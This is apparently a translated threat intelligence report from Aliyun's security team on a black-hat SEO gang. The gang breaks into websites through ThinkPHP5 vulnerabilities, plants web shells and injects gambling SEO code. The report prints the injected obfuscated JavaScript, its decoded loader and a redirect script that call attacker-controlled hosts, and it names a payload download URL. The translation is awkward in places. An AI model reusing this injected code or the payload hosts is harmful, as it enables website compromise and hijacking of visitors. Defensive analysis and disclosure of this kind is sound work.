Summary
Because the Internet entrance traffic is mainly occupied by search engines, the ranking of websites in search engines directly affects the marketing effect, so the SEO service came into being at the historic moment. Search Engine Optimization (SEO) is called Search Engine Optimization (SEO). It refers to the use of search engine rules to improve the natural ranking of websites in relevant search engines. There are two kinds of SEO services: one is legitimate technical means to improve the ranking of websites through reasonable means such as in-site optimization, out-of-site optimization and content construction; the other is to use cheating means to quickly improve the ranking of websites in search engines, such as using hacker technical means such as spider pool, dark chain, station group, client hijacking and server hijacking, which is commonly called black hat SEO.
Black hat SEO services are usually targeted at illegal products or websites. Compared with the legal SEO technology service, the effect of black hat SEO is very fast. It can promote the ranking quickly in a short time, and the content of the promoted website is not subject to legal restrictions. The main goal of hackers is to gain illegal economic benefits. Black hat SEO is an important means for hackers to quickly cash in. In the underground network world, a complete black industry chain has been formed: hackers use the security vulnerabilities existing in the website to gain the control of the website through intrusion and implant the back door, sell the back door to the black hat SEO operators, and black hat SEO tampers with the website content through the dark chain, website hijacking and other technical means to promote the search engine for illegal sites such as yellow, gambling, gambling and so on.
Aliyun security team recently tracked down a black-blooded gang that exploited web vulnerabilities to invade websites and mass-promoted SEO by hijacking homepages of websites. The number of websites controlled by the gangs is huge, and most of the websites promoted are illegal gambling websites, which do great harm to the Internet industry. Intruded websites are often implanted into multiple backdoors, which can be reused by hackers and become a profit-making tool of black products. There are huge security risks. The upstream hacker organization of the gangs has mastered a large number of IP infrastructure. In order to bypass security defense, thousands of proxy/seconddial IP are used every day to make mad intrusions.
Since dasheng123123@gmail.com is the registered mailbox of the external link domain name controlled by the gangs, we named it DaSheng.
Controlled Web Site Distribution
After a long-term follow-up, it was found that from January to March 2019 alone, the gangs controlled and utilized at least 12,700 sites. According to the distribution of top-level domain names embedded in dark-chain webpages, ".com" accounts for 72% of the total. There are many non-profit organizations/government websites embedded in the dark chain, most of which are local trade association websites, but there are also National Association websites such as China XXX Development Research and China XXX Development Alliance. Industry associations / government websites have high credibility. Black hat SEO "near" these websites can quickly improve ranking in search engines, but the release of "yellow gambling" information seriously affects the credibility of the website. The existence of hidden chains in websites also means that there are serious security vulnerabilities, which may lead to major network security incidents if not repaired in time.

Figure 1: Top-level domain name distribution of hijacked websites

Figure 2: A government website is embedded in a dark chain
Analysis of Black Hat SEO Techniques
The gangs insert the following code at the head of the homepage through the back door of the web shell of the intruded website. The code will modify the title, keywords and description of the page, and determine whether the visitor is a Baidu search engine. If it is not a search engine, it will modify the website titile to legitimate content in order to hide itself.
<title>北京赛车官网开奖_北京赛车开奖网站【实时更新】</title> <meta name="keywords" content="北京赛车开奖结果,北京赛车开奖记录,北京赛车开奖网站,北京赛车开奖直播,北京赛车开奖直播平台,北京赛车官方开奖,北京赛车开奖结果记录"/> <meta name="description" content="北京赛车官方开奖网站【YY234.COM】,时时精准提供北京赛车开奖记录,北京赛车开奖视频,北京赛车开奖结果,北京赛车在线直播,打造全网最佳的北京赛车开奖直播平台"/> <script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="LEO YOUNG Li Yang floor- By Orange NT"}</script> <script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\e\\c\\1\\m\\i\\8\\n\\0"]["\\7\\4\\9\\0\\8"](\'\\h\\2\\1\\4\\9\\3\\0 \\0\\j\\3\\8\\d\\6\\0\\8\\k\\0\\5\\f\\a\\r\\a\\2\\1\\4\\9\\3\\0\\6 \\2\\4\\1\\d\\6\\s\\0\\0\\3\\2\\q\\5\\5\\7\\7\\7\\b\\1\\3\\e\\a\\2\\p\\b\\1\\c\\i\\5\\j\\o\\1\\b\\f\\2\\6\\g\\h\\5\\2\\1\\4\\9\\3\\0\\g\');',29,29,'x74|x63|x73|x70|x72|x2f|x22|x77|x65|x69|x61|x2e|x6f|x3d|x64|x6a|x3e|x3c|x6d|x79|x78|window|x75|x6e|x6c|x38|x3a|x76|x68'.split('|'),0,{})) </script>
Modified content is hidden by ASCII encoding of HTML and restored to common gambling keywords:
titile: Beijing Racing Official Award Opening Website [Real-time Update] keywords: Beijing Racing Prize Opening Result Beijing Racing Prize Opening Record Beijing Racing Prize Opening Website Beijing Racing Prize Opening Live Broadcast Platform Beijing Racing Prize Opening Result Record description: Beijing Racing Racing Official Award Opening Website provides accurate record of Beijing Racing Racing Racing Award Opening Video, Beijing Racing Racing Award Opening Result, Beijing Racing Racing Racing Online Live Broadcast to create the best Beijing Racing Award Opening Platform on the whole network.
The second JS script is obfuscated, coded, executed to get a new js, and linked to the external javascript controlled by the gangs
< script type = "text/javascript" > eval(function(p, a, c, k, e, d) { e = function(c) { return (c < a ?"": e(parseInt(c / a))) + ((c = c % a) > 35 ?String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) d[e(c)] = k[c] || e(c); k = [function(e) { return d[e] }]; e = function() { return '\\w+' }; c = 1; }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p; } ('l["\\e\\c\\1\\m\\i\\8\\n\\0"]["\\7\\4\\9\\0\\8"](\'\\h\\2\\1\\4\\9\\3\\0 \\0\\j\\3\\8\\d\\6\\0\\8\\k\\0\\5\\f\\a\\r\\a\\2\\1\\4\\9\\3\\0\\6 \\2\\4\\1\\d\\6\\s\\0\\0\\3\\2\\q\\5\\5\\7\\7\\7\\b\\1\\3\\e\\a\\2\\p\\b\\1\\c\\i\\5\\j\\o\\1\\b\\f\\2\\6\\g\\h\\5\\2\\1\\4\\9\\3\\0\\g\');', 29, 29, 'x74|x63|x73|x70|x72|x2f|x22|x77|x65|x69|x61|x2e|x6f|x3d|x64|x6a|x3e|x3c|x6d|x79|x78|window|x75|x6e|x6c|x38|x3a|x76|x68'.split('|'), 0, {})) < /script> /
js after execution:
<script type="text/javascript" src="https://www.cpdas8.com/ylc.js"></script>
The js code will automatically push web content to Baidu Webmaster Platform and 360 Webmaster Platform, and through referrer to determine whether the visitor is from the search engine, if so, jump to the real promoted website.
(function () { /*Baidu Push Code*/ var bp = document.createElement('script'); bp.src = '//push.zhanzhang.baidu.com/push.js'; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s); /*360 Push code*/ var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9'; document.write('<script src="' + src + '" id="sozz"><\/script>'); })(); document.writeln("<script LANGUAGE=\"Javascript\">"); document.writeln("var s=document.referrer"); document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )"); document.writeln("location.href=\"https://2019c2.com\";"); document.writeln("</script>");
We search the search engine for its promotion of dark chain keywords, we can see that many intruded websites are in the top ranking of search engines.

Figure 3: Legal website tampered with by Black Hat SEO
Attack vector
The back door of the web shell used by black hat SEO gangs is usually provided by the upstream hacker organizations, and has been tracked by the Aliyun security team to DaSheng's largest "supplier". The hacker gang has become very active since January 2019, mainly using two Thinkphp5 remote code execution vulnerabilities that broke out in 2018, and occasionally using other web vulnerabilities. We named it ThinkphpDD according to the name of the web SHELL file it uses and the main way of intrusion.
The gang will attack payload from http://43.255.29.112/php/dd.txt Download malicious code, which is a web shell backdoor. DaSheng is usually exploited by DaSheng gangs a few days after the successful invasion. In order to control the site for a long time, DaSheng will implant multiple web shell backdoors in different directories of the invaded site, which have a strong killer-free capability.


Figure 4: Implanted web shell backdoor
Attack payload used by hacker gangs:


IP Infrastructure
Usually the IP used by attackers will be intercepted by IPS, firewall and other security devices because of malicious attacks. ThinkphpDD uses a lot of IP to attack the network in order to get the most benefit by bypassing security protection. Since January 2019, it has used thousands of IP to attack every day. And the use of IP multiplexing rate is low, the group has used more than 100,000 IP. Most of the IP used came from China, accounting for 89%. Combined with Aliyun's proxy IP threat intelligence, at least 86% of IP is anonymous proxy or seconddial IP. It can be seen that the gangs have invested tremendously in order to obtain the benefits of black production.

Figure 5: Trends in IP usage by hackers

Figure 6: Trends in hacker attacks

Figure 7: National distribution of IP used by hackers
